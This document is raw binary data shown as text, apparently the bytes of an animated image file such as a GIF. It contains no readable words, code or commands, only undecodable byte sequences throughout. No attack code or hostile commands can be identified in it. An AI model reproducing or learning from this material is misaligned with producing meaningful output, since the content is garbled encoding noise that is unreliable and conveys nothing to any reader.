��V�A�Q~[�,\yĖD�b��l��ꁭ�H�:�0����z(O��¡���lъl]�vHC���~��q�9� I(qh���݂��Q&�*�iS�� C+<�a"\\c\Dc���Ӫ�)�i�*��I�
��������L���
"�0��S�!���� �좈�� +r�-,|�b�Jp-�!s�Ƒe&%n]J(�t�xg�gS?�hc�,V���~a��UCCD�řr>տӠb��լ�� 5]��+ �`���-6��[�D*xY�<������Z5�"ۇ�z$�>O��E'�e���%I��w�|�X���z��q�'� ,���b�q�)*�b�J���Jll!"R�g��Y��e�S8���+,Ը�0%���Ye-V���]�6g9��3N,��G2	�Ѣ�	��3��:�D-]�
ֲ����k%@�v��L�E���|'O���T��w�E*�r[�w=�"��N��V�jaa`�G��a�!�XD�@�ܥ"-����W��ܯV��Dx��s0��(�hЁ����$.c�������x��6
Dwْ�|����H�F9�TB�C*�Q�+� 
Y2���^,��M��a��
` ����0�a�UT�=HHB�=i����
Gq�b\�F��r�Y���(F2����	"�@��q#ف�Gv�����w�X�C!�_X��J�T�i��8�(<���6�H�}@��k�C�-�Q�zj䇹@E�@����L������!"��,�K�����._�/�(j0Q�P^����WT�K<�-��wU�A�$������3�����!'46~�	OL��4�Pm��	lC�L��"(�d,.�dAraTTbd؂����Rpd��%^������Pk1l���㢯����E�MaMN��b��(��c���8�q�k�\��;&"� �
r��D����(q����&@p�X0P�R��D1��Z�P�!Ș*Ty��W����C�E߶!��Y��Tl`#�Pn���v����b��hW?�6�Mb�m��g/z���$$�W��԰U�9����Ddɑl��Ѓ<T���Pp`(C����E@�� �2�[� #��xFA��s0���Fm���VG<4Bb��#�sM]�~�@��u#b��'�j�(A����� �����$��U85��m��$fq��n���F1D�D��%ps 0"��]�øF.sIa��n¯}�:����#$�ǜ�1�9�cS���F$F�T��ծAf�Z٘�k�� Q	Y�B�Π9�a��^��9��I�g�H��4�ELB��F3�1d��%M���['e	./����pd��H���2d�p	>�\�}��>�Lb���%琔�<��9Կ=����I����=�j��E/B��p�.���iju�d� �I���Ո;u�D�k��E���������8]t���#�i6���q�L7=�`̱�t��EN��wQ�Ik�WR7;�-���5˰�!�ؖ�7I�[2��:X&���.q	Q�"��&G��ي����O�=.m�k\�项C���imB}͙F���60:ĠF�ϡb��=�'T���e��00���i�ߣ֪A��U��(0's�(
��S�b�(s��u��x�3�Io���a�CRT҇�ld9��(�y�_��({�B�u���x����|����qV#�_�
�Gӡ^�T�B�8����Ѹ$�Q�3�q)�ײy���W��
��q���������?�����'��A�!���dk�
� ��EȠ%����)e
��m� )=:�����?�MJ�/yD�����r�*P.����!x��Ď����-�����/���a �|�!�/��
����0��ztA4:�]" A�����@�ʁ�D.`O.�`� Dt#���t���!��pC
B���V*����!d�z�'��-�F�\b��HP5n���
�,�!���Jm�-���A��aGd��� l�!������0|jqC��1W���Q��8�qJ��%X�?aʠ �P��\">C�Bit$��Xq�4�����|��РV&%*A
b|1����Rc�$��Py�n��!�q�V�!�]B��S�A�F"���NٖAzk	����8|q����aN�-�"�"U��x�N.XPR��!�`I]X�""���!vn8rd�`p$�z�H�������f%5�%�r*��4"cP��≒� p�2� �%"�+��'���K#���B���!Z��!��T�XE�Mq*y�R���ms� �JN����|�&a
�!�1Q1��2biRR����^�H$��R���/���x��'�ͦ�P���-S�2��� ��zb'�c"B�Ӏ��NA�e�@R)5␲�/	HG�;�S0Q�at[ŋ.� "   !� � ,    � �  � �`������Ô	�@���A��3>Ȉ��Bf@x��
<p����b���B�rr�y��|�gÅ4Q�*�Б�B�Ҥ9EI�7n���D��4����/v
ԨU�:n����h�2��S���4i�'��*T�J@ G@~���I�)1^��0�g��z�ܙcϝ� |��̿?�bCMs��W�rEsl��O]9sul�@L�|�r䈙6����´�Z!�SV���h���8B�#��Pysʘ�-�s?�&F�P��HڴC����E��V^��S�8�HlSU�r�P�y� 2��}��ǉ
�P+�4CM�w0<!�?H\�!IQ`Ae)���|�Y}�!��>lQ>̐B
JV	��B BL��DQG4��R�d\TQT#B�]��Z���Y$��[Qv�.��PC��q`	f�Bܸ�q0ч�|��7����(�h�=��C8��IR���%�����Ak��iZ�P�o�֔#��Q�\	e�r_@1(#$;u��!P h��(f0BRp��j.��F���g�g^
�L�=��=�DcI�a�����`Yq��CO�F�m�9��?o�'�0!�ܵ�Z����V�OC�:�?�zk�|�Z��H";�� Į=����CO4�����m�����oG�[k~�UWWH®"tQy���VY�ePf���	BȀ����m^)`^�yP�)���Ѽ�7��R/�rgT��z��J���N�zE�sݥ��%לL����Aa�n���*�n��:% z���P�;r@8��cO>1��?�|�IE�us����1�p6����?7R��vr�? =h�b��F#r8�ǧ�m�b���Fn;4@F�����g\���O<���R��c�C��B�0�h)��
�h����&)N���>"���zaK#��%� 
�\����%d8rHv4����>`'j�iL#�`�|@%sa�oqB恏���3{"2��C���F-���4�-S��ns��p�BM�`і�+�)�z�#G�s9 kCFpXu�`19� !.D1����#-�B<�Ph#�rH���p�>h�?ġ%�o�ȇ(��R^� 8j!�.a.��V��/Bh�SSW�BG&��K��2��9,�P@�R��m��s� 	8�bSwC��`������I-����S���hʌ�#��B�1Ψ)�G8l$4���Ԧy�@��P"�P��$O���A9䋍�C��f����4p��@&M�pK��� ��)�}�� %G(9%�9����?��r���t���T�I=�ٖ�\�j�����e�L��	͒0�d�����k��G&�r9�Y�4��С��!�a�8���-jw�(�ԅkX��p�3��j����@�:��&f��XG;�!m�!MHV]�����)lX���B�0��)+`�0(4!b#��@7�<��َ�"�@��8��Du8D�L�GD��oX��`F�Q� !~�ibyk�u����?�Q_��	C��?���4M�M���e�ЌtKX�\^�2�2��O+B����������p��s:ķ됧q�aV� !1~��4��@HM"Xs$��F(��ޤ)
m,�V*������e�~�	f�Ztl�G3}cݑG8BZ���t�ob�4��T�H:z�_����?la^��5'B@�2g-�?`�4�����g�r�:{ν�j���3�(!�!İ_B�쐮�H/0�I&c��8g�יy~��rF���a�`���%#�3E�#���"��|n�6�c��ݪh�P�
�kr�Bl�,���#���R�t�l��G��r��!fvH4P��+�E�a�C¡݌`��2��-��f2��_�%Zgs�p-z�/G��#��ֱ�D�;�H,	Y������7�w��f[��(|��T�#��?.�׿"�����.����u<�	7Hf��(!�QPM��W��u#w1C��"�©�J��C�1(|(H��Cޗ�O $W�5��r���/L`�a����y��bX�!��c��lc�����P�UVq��T*H��9�f`�D����`t�� a	��Ӄ���#�������d����7ʠ\��=I�C��v�"�����n�`Z%dE+G� g�$�8ֶ�����#8Z��g�@X�˾�iی�~����5���܏Č8+:}v�#���8�-\{�r��uGv}ۋM4"�Rs�Q!e�^w�ơC�t 'm1
�	qC�.��� b�-@@?�}a7��u]�Ur�z�0��0"��e�Pa�ΰ(�@j{a|P�T�0��<�!,L�	� �@��	���������`hP a AP�q�l�@��?�v�&�,�{�6&]Ѱ�I�b����P
q
 ��@���W]�'w� �`��`O!�!gJ�!��L�\�l�b �
�����hРРI���[  � * "C� � @A�(RЌOPRP>��h�w���C��C�P]��w	Q	����q������p���%�W�{X�w(g �&�%^v��H�ۥj��uԶa���� �Ȉ���1��C}h�����������\q�A	�0	�(
��
��0�؈��S0�� I�4n�E��T��
�0
�0��pw��5�����ːa\��$�$9ra d�� � � S�q0pP>��~��[IM�P��ѐ������	� 	����
:�����WB���Wѐ�oҔ����ДZ������U�����u����in7��m�)r�pv�P @ ���GC��Fp-��s	w�ra"'a"�i�f�`P.Ѝ��Wn�!
������0M����I;�@;��;�(�I�[���7�`v�0������\�~�������@t��1�U�m<��e`f=�i	V&r�؉4��C�q���@٠�!�����4���џ���e����0jI����^@L0����� �Y
֠Ʊ�ZJa���\��=q$�'�����q�$��0�@>�V�	�9�`꠲�eh�~�
�J��`�c������A�jɖ��0^��@�p	����ӹ� a�8�`��[r�j;Ya���60]@�e�P	��#����s���>�r}ʟ�	���v�Z���Cڬ�!�B�d��2`f`_�t�V���
|�:�Y�p���e1����q����0��
Z�ea	��	�����q������ʓ�`^���@������B�
[�C��ӚAz���:�s�_�jܑ~f*�
����	��7l`	�@`���W��z��x
����'L;����H�W�ډ���������1��q
���u*��
��
9��"��h�@����k��j��J ����@��X��GpP�@a	`�ap��s��P{�D{��p��(
�X	�{����H� 0>�	��q�p����!�	^���c��٫a���o��J�o��걨����l�a��� �i%�JG�h sH�9�Pa�P]�	AZep	�й����@	�0�3پ��`�C?
7���
�+��Ц�@
��P�a�?H�����C�<˳�p��˸��I�*��@�&�*����{+���au]�P�*P��P	�K����о� 	>̵�Ći��
 ?m�� ��e0��{��K���!�u�P���
{���{	d|�lP]P50C3t/?�4 K B�CP�Z � �nG`K�T�p�r�򡖰�5"�1p�q[Y��� j4�q�;
?�`�����ܰ�\���r���s�|�lP]�lQ:�9��*�ʸ�w\�0}&4H� B@��P��J�rYs�	1̐�5 �|�`��<l����aII���� =��@���ʊ8�W\�a�p���
� 
��{�$[�84�:���ˬ�w��zl5�1n� 1�X��-r!&$�bk1�����61r�>���${0���Y{Y����{ 	� ��!�.q7�����i�������@u�S�y,�!����v��^��F�^D)	A_MY���eZȲ=5J�4��`@��1��)��h�3�e0�Y���`IN]C�� �
��K��[�!����>����4��%R0��r}�Q,3vn�1
�P1�-\��w���K�x:� ��	��L�p�6)����3���cq��q � ���T$0 ��  )����;y���]r���q=�ZVgt`�M��΍� ��� ��T�f.p�D�[� ��	�`1�l�6,p�>�H@��1�C��-�L��\$J��-����  [�o갳˰�2_�^�V�	vp��	�Н�q���[�%~�����L y�P-f��	�v@h��D�C������[��� ��@����D�����P�,�`���p����!!i�h����m��=��ڠ�`v���!G` �~��Q��j��e����>��lcI>�=��FM��1D^��������O�7a:Q>�!�`��\�V��Pa����`�l^�u��Ů��(�.���P�o����P�<���m�ݭ��H�Cd��"�I�@���E-�C�����.a���l�	�0���Z3�I��>P	��[n���.� ��0Z�1�� �_\�@�Þ둄����RA}`�fc6�Am�*��P;G��������>QG��-ꦜLRq�Ӱ[����l�J��� {^�#���+�N���`�c1��j��.��®���qt0�!���L�oۈ�3�)�٦��י~�~�T`��ӄp՗�
���.8�`	 �P���fЯ���PS��
o���q�]�n~�����s�1U�}OЌB K��#X� !�|����_�2]����� "���o��9�H� c�)ъmZ4j��-3h.cAr�Yj�o�eJ��E�`,\Gc���tiQbƔ��F�߼����V0�o���� =}e���n�����*@�`���=�+C��-(P,��1���aB_��e#h���Z�J]�e�H���(��Ge\�����g��f���h��E����'F��y��V������-���?1U��88#�2V������-�)��8r�<パ0�a���F#�.�k@#H&uB��s�͜p|��&�Ėb+�J�(��)��k�� �ck��V�Ç2��e��E3z��Gz�ꇫ�������!J"������#�-��a�,SĽ��O�Z8�  J`04�!����s�Z��Z�B�8̈q�!���>X	�m�Y�O���e��~�Qy���.�~� ��A��
,��@�� 0�̂�-��-	��, 0Ȥ	1H�3�4�4��!�&����S�3#��� l���8˥B%�Z&N���
׬�.�'BP�H!d��%,���(?����9� 2�����ȃ���_��g�d�o�gx-PW�$pE��`���҄1H�g
���U��̈́�'�.a�Vha��4�\z��jD��� ��*���7�A�9쵗<V����V�ck��`��YE`��3:-�_p�矵�a� _��On��&;�������F��|#_^��8V��	D�!6jI��Z
���~�	Ɨ����	��f���0�#��4j2��-��c��n���Ƴ� �h�4�e�>�r���!�\��]�<b����:|�� F|H������aalo����`�5�;�A��(������8��c=�X�Y������e� �?b����#�qF��G��m�*�0���fo%#$1��L?� ~J2��0E�4���*#g8�?zh��@CX@2�%�i!V��dG�CB2t����!�� %ˈ��W�$� �<�tĭ �P�$�Q����:ِVA1� �`2I ���A96��'z�>�\�&i��t��'��OFڰ-4q�*׸�9h�kT��I��V #Y1�*M3rX�\Q:�!=e��Lߨ�H��!���uv!�����01�d�����'�GS��	 a
�X�.�/E� �(� W����,��H�<��d�Z�Z���P`�3�'�6d��*��G����D-��F��o��d� � �K�d�̈�1��-���?P�ͬ` ��)/pT�������(�`68BbD
ԓ_-������aUA1����&��A���^���0���΂d4#�@4z�
RdN��0�W��d[F6V�`l �@R� 8@�D2�����A���90�k�'6��Te�Jb�@/m�UF�Ra��D�(�μ�3���ZbeD0�����M��A����"F88ÈxSWP����'��_A�(�	O��ZŐK�N����{U� `��ذ
�M�V�a���\����
b#�F� Fp
��`�"�r?���B&�@A
vw ��$��?*����/
Pp�� !�#	�-HKK����N��|_<�A��h

�S�$�2&L{L'#.M�bKp�C:���AਫG���d�2V	L ��#�(�To:@	>D�l`���<m��r@��
Y�gZ���6>ʒ����ED�Z�+��
K��p��?���yt�+6��p6��҆!��×����e�լ�悘��A1N驄F@�	y��n��`��V���*:`iL;���^c:NT�i�1�?r���bԕ0326m,����)=x���(R!����H[�)� �/��'
x�"S$� ���l#<!^)ClEɪf���v�'dA��6(C�Ԡv�p4�'���p�@�+h�W�b�	XxA�v��QG;z�U�!̞H�����=�a>�:���ET���"p �[����|�õ	S�&@gq�e ��Ȝ��]�Km���ko{7�v�w&b1H0��dp&�b�2�Q�ugd�!Ԍ��A=\��w#׹��@��@
R��8,$8�u�k��( ���?v�#��@��3�R�'i<����/,���!�᥌Pb(��=�b#V�{��ǧ������ o���b�x=��ļ!�p��<�)`���`��*��J ���s \3n��� �;�6�ܩ"�"���>�8���#��X,�(� �¯u[x��x�����x��`�\ڲ��~�����s ��	� `��?����!��s���5	�h�JɊ�@$a�9Ȭ�x�(�("�	�����)_&���x������Cd�z |��H:�H:B�-"��-�"��� 4Id��!������+��� H@������0�
d�!����;��/5`؁�� �+���B�e�B���C�8��ĬhC$�l8�� ��X�� HܳҠ8��8k�'�&�:����Xk*,��x�P�)�`���-`)���>�	a,_4���CA4�C$�MA�Ȁة�"ԋ�ȁ`�4�+L���80%�  �1\� �踂��r3�QA���'����#H���-�mІ�ٜ�2*�����X�?$�bL�|Hٞ�p3x3��)��D���	�=����8���5û(�.0���$T���� ��.�k��I���I���ˈz�G���Btvp?_0��H��ҩŊ8HĚ ���s ���+�x��ʬ`G�����`���1�6C �+�$���l�� +l 1�wh�z�C|���K��K��v �k@�����B�3�8����x��� � �®H,�佂 p���`�O�;���8ɬx����É�[)��d�w�Cn�Ot�M�ˈ�,��d�s(�bX �d�����rJ[���*��"�z���&�N� �J�"�P���"O��,z6 �4�O K��_�K�tk�עgp�gX��+�|���`��g��H�[,	�	@,m�BRR
���F�z�'-,�r��������,�#�$(����K �%������B�`��0-�`>��^Q=�Ӏ4Y�W�Hk�d@uؼ���}@���I��n0��� H�н��H�0�>�9Kd��̽%�)oJ��1.-�"���b��PӱlSX�6�,9]�M#���E{d����SxA��IQ�c��chw�O��OG%`��2P��Pܝx��m-H��H��!�Ī5y��Hi�`��KhU�ç�|��{9Y��ӱ�*.� BD�X8Q� R�5=I�S��] �fP�����;�Cm����K� �3%ĳL��0�� %B��!�J�h3Ī�)<���8�S�
���6�pV!�%��[/�P� AK��;�x��G95p� ڧ5�I��S؅_Hs`ֹ�͛`n �f,�s;����B����zH�*��	�(�{¹�?�sL�d8Z�-U|��͂p�Y%���0�OH�b�	_!tHxL2t4�2�I8�3�0��ʊC��w �b8��(ۍY�e�M�P=����Ś[J���D���,�����j�ԕ�u<܂X�ǻt���{����-����_�AdT�ۼ�ir@�wm!s�� ��8�ʄ\ۂ��� (��b����'%P
��
���ld,�ȼ�(^����x�X4��ǂ�G�i�-��4�75��aE
x���%�}�͌#���J��.�KH>�[",�N�D�,������ �e�������҉�Y^��N��u��K�RpZ�KrX�W|Zt�tQ<�:R�A���z#��/�E� ���p���/7sN�a�+�p�!�H��� q���5pD����� Ȁ��4�VQ�>�� �w���@�A$��b��ܲ��,P�;����2����RI]�mD��� zr�Ċ�"`� �D�
�0(�i��Į�l���f�����Nǲ�0�$���x�E��E��b���C|�fx��
��]�,Ȃ;0퓅XP�1�M�<�cf^(��c5��<�y�e���´D�Y�\�_}��;�� D�P��\��A ǂP�� �_ ��$)���Ȋ �-����ڄJ`��%���-@�Y �dH�f�ik0tP��D=tAxP���l�|.$D��D,%|�i�&������RR��ꢀ�Mf��A�|��)b糖%�,uZ�[�B)�}��y�R@GSɂ�^Y(f��i�f��Ve�t��x��a��e
�S���cL�� �ȣm�㜪�'�?SB�U��Z�G��K�
��0�� d �ZH
L�Sd�����͈i[�H�0��RX��(�b�Ad|�u(�%��8�Z��O��T �e�l�AMb���a8n@�E��K*8Q�&�-1H��p�8�19J��.�&�Īߛ�e,L,`��%�eJc�(k�T�(� �������YF֬�a �2&^�o��������TȂ5���Zp�Tx[�ib �_�v>R��nP�$�z��p�p���0�|m�������p7&�
��
�.b�H�,���y"��8E)�W �8�$�B��p��f]��WȂ��, ��)�K��I����YX'O8tR�eBd.�m[�أS�)M������$dh���(��]�s3z�V(���
p��  �$�g�b;�%A�����`I3���$�z\�T���`N ��ȃ62ͥZC'CׄC��X8��A�X*�c��@F@�f�� ����k��$�l�F5&��<u��FH�r2mzo* Z7�R@�ؓ/� �Έhx`oނX�	��T x�.K(-�<�C@�CׄGH�H�Y �
�r(�n�k?�b���Fm���
��#�l� ���Y9���r �1�&���8�m�lj���kl�p�W�/������wk�L��u0v؀��.кD��<P���MH5�G�(f��n0M�M a������d�[tD�@-���Lw�|�t���=zb
���juΝ�5�g�O@	(�O�*`��E�ЄGɌ��dI���H���u(�O���߂���C3I5 "P�͍񼧆�>c�l7t� ���+1��P|���)Y��֭/���
�B��Ƅ����bHH\?FnE�_��'���H��	ѩCw�\A��=�3c�.�ؔ!��M�C��B�ŋ)xJ��,Lb�v�"�I�DN�U�p���
Dd1҂S���o�D �L`�@�	�*�������%0������#D�#Ts-�ǧ`�6m��!����j_��,\B�#�Bd����->|�`��,s��1���N��%���Y�b�:E�T�;��`q�6ς1f��"E��3H8�� � U�F��v� �d��Z0 Ղ[�
&X��"���%XGm��Y��>������=�v�R�2Yj�ad�P_m��J/A�[���(��r�k�y2!N����zE�P�������O$�X"X�0
�]wV���|�$Uv�u��2S�x�R�|iQ�ZD�Z�HCL,���f`��"{PA�	%��TX���j��'��2ᄓ�I"�ܱWE�0EP�[�i�Gn�E>��"4t�v3jGU�����Ug�Zְ�A�d	A��Ad��DT�$X��*T�C��׍0�L�sd��I��B=� hdj���H2�$�hg"��"J����Ox�������`s��ýx �3B��rR��66:Q3}�-A�0IБLFP	Ũ����ͪ,�"�dl�%�/��]d��kx|��<��!��f�$�3�!�����,�Y$y����-l ��aA���h�|�b��w�������$�T�jw;�BP�%�X9�t�1�<���dd��<�#�|BH�[,Bxb�m���"���,��A]�V��Z��][йD��sA=���T��y�5�oA�ԠA����y�e��DT�<����tӍ4҄mH�j���abQ�'���Ie<��n��A����r�$������V��asAml���NM��ju� �_�љz^P.�������ĺZW����GAh7ND�'x7��e�
X SĈǉ�Y�?���6���YA��D%JQ��ɂ�!H&2����Zz�A燛�0&�	�s9�	F*�����9k��-�H0h����1T��!5������|l�D��B~��8����D!G9b��	���=zbך��� k\���������T:$D�8�]�y�qD$����l�?��nWS���w0�;�,�9��{�.�P�� |����1?H�MƔ�"��Bp$|��_�p�E��y��F�� ��r`4�L�Zl%R�
W��� ��A5� ��H�Y��w�EV��
r�Z�r|h<(�4�9"���ù��5�Ad͚�HDa�T�� |�bzڀƉ R�[�5cC�5h�
�;�	Z$�)
�יT&���_d�	~ 6�1l C�Z�`{���Lz�? :�1*�����q7�	�dm@D2�PD�A@�l�lD*2��A��81�Y�J���)��)�;�����#/�,�Jx8�G�8�%G>���/�Aρ���D*�a�$���$p�^|�H���n7UN����:c����dzp�r[�9�z���v7=daDX�)�Q�T\�����%�KBTb��f#K�\�o�,�R{��(�ؔI� H2��#_��fv0s`��AZ���}��c�D�q�c#����q�
B~@"x�K\���]��L�'<B��E).���B.��G��%�`��uT��.�0���RNQ��)����,�j��6�R��5 �e���[A�
[�(��-��-s\;o�����`ՠp)DE*D��: �#Si_���6R0��3����`3m��t�I����Fd��g8c"P�S���&M� K>A�a���f�A9[��������*�ά`��"
�b� +]��
E��
"��D��W�6���u����;sԼp|���hj�10}�|��@9��Zo����.�I�r3�Lv��fK���n[��\����#w�%H�&C����#�k�J0ؽ�_�Â�4�' 8��>�����xd%KL7Z-���Dӝ�
c��[�i��� s�0�q��DԶ�w�¾K�o"�F�2�$�eIB�XJ���E0~���q�li6ؖ��"n�;uIx�q�_�B"gm7ʡr#g9EAp!Q��q����a�C(B�m_�`����	S8A�6I��0�B������)Iux��2[��
(� �>��Tʦ�R0N,�����4~���/��jq�D`C�	y���,^KK��n�(�HHR[=(�	rB�0Q<�YM�#0*da�X�$�*�����!2�D�,�ﺀ�����dgR.����M3�C��Sw�S�|M��A؝��)�1�/��"����U�������0�J	��U�!�ڼ����?�	h�^��YH�!^A��?X��`��_ 9�A��/$�D8դu�ܩE��G$D�'�4X�5�,HB�=N4u��D˘��h.�A	��� 0�!����?�Ɓ �?H ��4��aA " �!���L�D��-��(�7$�~��|d�א�?T�?x����,(���5(�.TB�!A�����ȌL�a�^p ��������n���	�ƭEɟ�bNB�� �`N� ��1���y�0���1�}E�D���A A�DN��.t�98F9X�1�ߵ���-a�V���"B���oa]�a�.f�.R�)��A H��� 
(��2��DX�୕Z���X�"��\؂K`>�^DDD�8}؎��C���k)�3��c8�C,L�!��VA\K�b��aWYY�]_�������$HB�Q�:� �LI@	Z9�Z�D�X�Z��D� `�Fb\8�+|�:��>鞤1ƣ!�9,`J�����k�4�C;̗�H*��oI�^�YO
P֛W�\�a�8�(�h�H`X�!V7-J$��@ ��1���D�A������Zp\�,�%��-P�B�RI*F\
�\z��0��C;��C�7<��B,�ڄ�a��>ލ��������D�z�Y�-҅,�o�EB6�C��3�iF�?��Ȉ�h�`���&'Y�+�Z�^;��7�f~)��0`C�cp�9�����'<�Y�O��A]$mI'I�����u:�����"�� �b-���	8�_ ���Y,��i
�>����|�ߴ}�/Dë`M;Ў ְ��fm�5t���&ق�k�ƭ&��d`U(A�
����K��^��L���%��l88�B.�x��@�`�'�y�3n�w�(�P�db�A8+U�`��\�N9�]���\�4Xo��&��-��d��]����Y�l��M�fQ�~�+H_��F{� ��h��ZDB{"���L���`��4��eA�< ��i��C,�ܭc�N+:�q>`1�.<Ț|�")�Z���9��b�D���QM��y�B2��ì��ȓL�@S�Ǫ<\A�|�Qn�	@��N
Ul��.��i�2��V��J�*������`�2�>ȴ�BS�D����ՙ<�uF�BN4RZ_�]AL�?ȫ�20%X�c�+��	��M�D�j$^�����k	��nf�BģY,��'<�<���v�B�âv�J�0t�TWS�")���Z\K���!��e���NȻ�Dd�lP0 A�������a�� �g ZȮA<�	H ��V���%�PA$����~-�.��<����قlȊ%H$�����2�H�O-!#��)�IW�S�RMd�Ʌ�f* ��`mA���f�? ��D!N�`�A�8��O�P�����r䠾��V��10(�zkA����m�m�oE����l�/t���jъ��LdNAd���'�K��`Q��$�v��!-�"�QĖ� }B�xq&	�����&�*���ǚm�J*M���6]���I"�ܹ�ڹ�l��VX��Z�	�@ I�����G�J�%Ҏ`�aAKM�M����|�����7M�� @���?�0d��Nk�"�Cplj���j�Ƃ����կ�MS�u��\�q��ނ���Brf	�
^�.���#��djA��%c����&_P�٪|���T� �n@��A���r,��Z��ץ����,@��̮��0�կ|�0��� s	"'�T��eA$p�"-6R�K�l�m�^'�+�(cp ��ވ�ؘ����	�=���3.���i�N*�ٱ��I���/��E�%4sCC]3�D����9��#?r a�H�!��%
����^(^��@ #�D����D�+G*�L��@쁙��-O����s��/��C��QRW^�=1�L��lA�߰1+s��3������t�#� �0�"��D�."�.�?�Љ/U�tR^��i��)M�����AN��+t�0��/��L̰?��/ˮ�1�$<v>_��D@�Z3�NuS�1�`��!;3Do5W��'�X+��eOA�J�m`���k��r��0A�iAPE"��S�0,�)�����j�?C��VRS��A6�E�z��HL6vS�|dvA+�d[�y6"Ctth�h�ri/��b��Y���Jp	�z(���l�U�)�Ж �M
W��x����B6�S��	�"���?�(87RG�cC��_���蛕&uS�d�&A�uY	v��(�duyG
�/����,5���ӭ
�d�Z4�봀���D�HxoG�L��/�C��Ũ�yM�cӮ��$Py��Ņ�xd���x7>Nv���|Lv��q3#dDo�D��!�W㬩2�ުuA��`�5I/��vSPc8�D����L��$��ʉuǕ�$Ĩu��R�gvk�@�8>*X8��)d"�^�ضZ`E:�S�.Ϊ6Sp(��z�!A�G��Hl�o�L*#yn� L�G�`AP�OĭyA8�0��o�HԮv�S�TtJ�sK� �/��*�Z8�N�N82�ʱL_)��.ہ��n_���+9qL��KvЈB�?�@pX�� ��%��ƭM��K��u,:�7�|�.�L���)�B�MB���|{&� "X6�DX��宁 �H�|L�7=�V3bB~���GA|R�کƱO�)�`,�hJ�v��zF�"�n����,58C3̡[/��D���OD)��P��l�Zo#��a�ެՔ�?� m�yo����$�{pD�(.tܓ���+��Sy&1�zl�5��Gu��C%��3��Z�ٞ�@��)��!wT�B� "L� ��딽�_.�c��|�DER�J��w��}n���� ��a��\x$r;�����uWw.����"-�$D�$��p�:k7(�BH�D|�Zx=	��K��W�������z�����{��	��X�>R bD8�,H�
S�^tXć!J���bDI�>�(�c�G�H���O�5mD�����z3�+�g��Ε����6<,��D�K��%6�	�:)�eM�T�`�z��Ŀ$�8Q�Y��A�0�E܁�N�G/WD�^٢��߇1���ŋ���4xR��G���S'���������b�Z�K��!Y`l!3XlͿ���%�;l��B��gM��'�X(Z�v8�A*\�\��PWv��#��=�`��H*���!�z��T��3��i:�w����aK��4�Z�¯�8����
rn�-�(a�^0Ρ�H0a,
"��&�/ۺ"��
�����%E�
s("�6⨤�2�=RR$��bȉ)�z�¯ x���&�̱�	��"�d�iƚ�if�2����s�
�t��ł���-{;�����Ί,HL��B�/J���<�&ɒ��9�P�RZC-��F��̛�Aɂ�)Ə��)���)<��a�4*�-"�����U�3s�隈
��J�9 ��/<�b1F��<Yd����BQZ#+,~�Y��G3{���yԡJ�l-H��v��b�9攻&D���r��� ��u-�
b�-J�A�A/��·���Q��E�aY���I()(Y���P����~��x�JAZ↝w -HHo��/�I��ɦ�y��P��u�!I�"��z�B�E*�d+`�ס�k�����`+��jm�x"/fW��6vq��!i������\�p'���,�0�_�9�Q�6��nw����?�D1�`�&E�4�;�&"c�V�ǕK��a³ �� ��*���*(�/\�-���:�by�!&҉+�C�l�,����T�M*~W�;<��n����%��g�y��h�c�ĉZh��f���9*Y� ��Ct�B���-caν��,D+DW��Ƕ�(/y�X�2��>m�PԳ��f����s��V�,h|jp�'vAk��7���x�>������,��.Y��z'h�?P�����XE.�J���ִ�]ᝪBF�m���C������ � QGE@�[��\e��q� +daW����� �xD,�3"9*IT�15.�x�b���'Q�Ҡ�C�,�l�V�K��pH1���W\�=؀h)��oM��B���6 "v���~�A8��p7"���1o%��X���)�^�
�\Ma���!""C�)�q61��<�Cu����D,b!�X�"j��A��(h6P�"L��bC��|0l��Edq�K��@	j��e�uxq<�e�h�8�2�Ir�D0�a���l�
�,�R���L��c�S�rn�_"DA�rtF�����C��
Q�������,g�> B���:L��k\3�b�b�XD0ZȌ:Ќ�J�� L*��H��8Re>��8);����H�����?ȰG�2*�ɕ7�f��<0Q�*����<D� �:�3�E� ���#�p=��jZya��J�b��kXYd �����@�]fv�d��"Ԉ�a�r-2��dP��8�A
���&�Y$ۂ`��ޜ�a`*�?*��]�6Q������D��m��יl���@�'���)��,-��J�0�a�K]����,��Y�2���a�"���"H	�@w).�2��� 9�Qct�����_�k�9�!�N�M��B�΅Z �[ݺK5@��iÔ� >U��!m��#f�8s�D�;��/�QMe@`P�밇gN$>ذ���a�k�e-�3�Q[N������A��A��v��*�� c2!�8�py�\e-�P��D*R��I��/NQ��a�����!D��](���89����JdAW�!��7G� �6�0,l�y���07�A����vH��1�n�#��>��ģ[J�6J���h�N��.{�X�m��"*!Y���0�9N�@���10N���Ɔd�ڔ��J@5���D��+�L�.[�Cx�XG�T� 볥�%�k��g��G<=s���0�i��IN��.�9�<� ]{�`ƮDߐ�,��L� �9am��@S���"�|S\���|�؛�p���Y��#2�����y���C������)�: �|�!8wH����&)��׻Ȼ &�"�o<к5�0�w�Mt���;6�;�!�<��P�A�����
�D�)/�9Q���X9��Bゔ���ḽ�sş[3�wH�Bt?�L<qz�馼�8Ƨ
Nnrz���P�2(�yh1V��=�(Y,�!<(���J�T�b�a?�A���?�o���r�� �m��HP��$-�*�&l.���-˴L���N
�&M0��� A%8���M�,�����asRN6�L��datA� ܡr� 
o�� p"̭��f�}
���F���J�! (��� �av�S"�E���ăR�fj��!]tI���"^J!���x�~%�H
P�1��[��f��[<I��!|������� �/,nΰ"�J���E�m���TB�H�� ��J����MA��z���?ޡ�Cy�3cf��1�&�U�!|��8��@�v!
���"o�P��q[N0�a�6���A� (��"���f��|����$r�b&h
	�[�N'��
G� |������"N�"�`f!��������Α�&�L3�TE�N�&5�1���֡�1H\$r$�	r�(y��!��>�ʠ���`2����A��Bʱ ��$OR0��r��(�12�����lQ0p�qAq�M�|HH4 �����/�rrz�)���R0�� ��17�l�H� ��%B$'������~�LD0��u���|2}"�('"݈d�jR40B��)���"� �����E�� 8� .�!��J��������r�B�����N5ׅO6#E}�mr(��g �H��7�� ��ު����"S5",�2�A@�B�LL�F�3kO��`x"5yPq1�%6+T<��2!]$�z�2�� �S_��D�b��2�A95s3'ڐ��AR";;����;�"B���.
a373�/�'°�* !� � ,    � �  � ��k�&ʿ�Q`��꟣?��t��ŋ3j�H����󸱤ɃH6����_�4�2YtT��ăMt���OG%QΤI�G#�F�|)ڨQ�@i�DQҤɍ#��A���V�(�Q�$Ϳ>Ld����b��2T����ǵ�qX���I)�z�h0�O��
